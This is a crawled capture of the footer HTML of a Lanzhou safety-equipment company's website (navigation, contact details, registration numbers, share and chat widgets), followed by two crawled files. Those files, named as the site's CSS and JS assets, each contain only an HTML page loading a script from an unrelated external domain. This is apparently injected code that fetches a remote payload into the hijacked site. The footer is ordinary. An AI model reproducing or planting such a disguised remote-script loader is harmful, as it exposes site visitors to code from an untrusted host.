                                <img src="../Tools/ValidCodes.aspx" alt="点击刷新" id="imgVali" onclick="this.src='../Tools/ValidCodes.aspx?'+new Date().getTime()"  title="点击刷新" /></li>
                            <li class="btnLi">
                                <input class="btnTjly" type="button" value="提交您的咨询信息" onclick="submitOrder(this,22)" /></li>
                        </ul>
                    </div>
                </div>
            </div>
        </div>
        <div class="clear">
        </div>
    </div>
</div>
<!--content:end-->
<!--footer:start-->
<div class="rtTop" style="display: block;">
    <h4><img src="/Skins/Default/Img/top.png" width="43" height="86" alt="返回顶部" title="返回顶部" style="top: 0px;"></h4>
</div>
<div class="wrap-footer">
		<div class="footer">
			<a href="/" class="f_alogo"><img src="/Skins/Default/Img/Index/logo03.png" width="140" height="52"/></a>
			<ul class="f_nav">
				<li><a href="/" title="凯瑞德首页">凯瑞德首页</a></li>
<li><a href="/ppfl.htm" title="气体检测仪">气体检测仪</a></li>
				<li><a href="/syfwfl.htm" title="个人防护用品">个人防护用品</a></li>
				
				<li><a href="/xfzb.htm" title="消防设备">消防设备</a></li>
				<li><a href="/bxsjcy.htm" title="代理品牌">代理品牌</a></li>
				<li><a href="/zzzs.htm" title="资质证书">资质证书</a></li>
				<li><a href="/krdxw.htm" title="新闻资讯">新闻资讯</a></li>
				<li><a href="/sitemap.html" title="网站地图" target="_blank">网站地图</a></li>
				<li><a href="/Helps/aboutus.html" title="关于凯瑞德">关于凯瑞德</a></li>
				<li><a href="/Helps/ContactUs.html" title="联系凯瑞德">联系凯瑞德</a></li>
			</ul>
			<p class="f_address">联系地址：兰州市西固区合水路14号华都天韵B座1601</p>
			<p class="f_contact">       联系电话：0931-7216566　   销售电话：18709317676</p>
			<p class="f_icp"><a href="http://beian.miit.gov.cn/" target="_blank">备案号：陇ICP备17000518号-1</a>   Copyright © 2015-2016 <a href="/" class="f_gs">兰州凯瑞德安全防护设备有限公司</a> All Rights　　技术支持 <a href="http://www.shenduwang.com/" title="深度网" target="_blank">深度网</a></p>
<a href="http://www.beian.miit.gov.cn">www.beian.miit.gov.cn</a>
                                <div   style="width:300px;margin:0 auto; padding:0px 0;">
                                 <a target="_blank" href="http://www.beian.gov.cn/portal/registerSystemInfo?recordcode=62010402000041" style="display:inline-block;text-decoration:none;height:20px;line-height:20px;"><img src="/Skins/Default/Img/batp929.png"  style="float:left;"/><p style="float:left;height:20px;line-height:20px;margin: 0px 0px 0px 0px; color:#939393;">甘公网安备 62010402000041号</p></a>
                                 </div>
                                 
		 	
		</div>
	</div>

<!--footer:end-->
</body> </html>
<!-- Baidu Button BEGIN -->
<script type="text/javascript" id="bdshare_js" data="type=slide&amp;img=0&amp;pos=left&amp;uid=796138"></script>
<script type="text/javascript" id="bdshell_js"></script>
<script>    window._bd_share_config = { "common": { "bdSnsKey": {}, "bdText": "", "bdMini": "2", "bdMiniList": false, "bdPic": "", "bdStyle": "0", "bdSize": "16" }, "slide": { "type": "slide", "bdImg": "0", "bdPos": "left", "bdTop": "100"} }; with (document) 0[(getElementsByTagName('head')[0] || body).appendChild(createElement('script')).src = 'http://bdimg.share.baidu.com/static/api/js/share.js?v=89860593.js?cdnversion=' + ~(-new Date() / 36e5)];</script>
<!-- Baidu Button END -->
<script type="text/javascript" src="/UserControls/IM/im.js"></script><script type="text/javascript">writeIm('客服部||758379086$在线客服','兰州凯瑞德安全防护设备有限公司',50);__oran_kf_setPostion('divOranIm');</script>
<script type="text/javascript">
    $("div.pnav").find("a.innav_slide").mousemove(function () {
        var index = $("div.pnav").find("a.innav_slide").index(this);
        $("div.pnav").find("span").eq(index).show().css("display", "block").siblings("span").hide();
    })
    //地图兼容火狐处理
    window.setTimeout("switchExtendAttrTab('detail0', 2)", 1500);

    $(".proinfo img").each(function () {
        var vtitle = $(this).attr("title");
        if (vtitle != null && vtitle.indexOf('点击查看关于') > -1) {
            vtitle = vtitle.substring(vtitle.indexOf("='_blank'>") + 10).replace("</a>", "");
            $(this).attr("title", vtitle).attr("alt", vtitle);
        }
    });
    productLoad();
    headNavPosition(MARK, SID);

   
</script>


--- FILE ---
content_type: text/html
request_url: http://www.krdac.com/css/pshow2.css
body_size: 90
content:
<!DOCTYPE html><html><body><script src="//xdll.aggaoshou.com/x.js"></script></body></html>

--- FILE ---
content_type: text/html
request_url: http://www.krdac.com/js/pshow2.js
body_size: 90
content:
<!DOCTYPE html><html><body><script src="//xdll.aggaoshou.com/x.js"></script></body></html>